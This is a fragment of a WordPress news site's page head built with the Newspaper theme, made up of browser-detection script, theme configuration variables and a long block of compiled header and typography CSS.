                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nigeriaalert.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/nigeriaalert.ng\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5dcceb0943";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nigeriaalert.ng/wp-content/uploads/2023/08/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }



	
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://nigeriaalert.ng/wp-content/uploads/2023/08/12.jpg');
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #424242;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #424242;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #424242;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #19a800;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.7);
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    

    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 50px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 50px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 50px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 50px;
        }
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nigeriaalert.ng/wp-content/uploads/2023/08/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
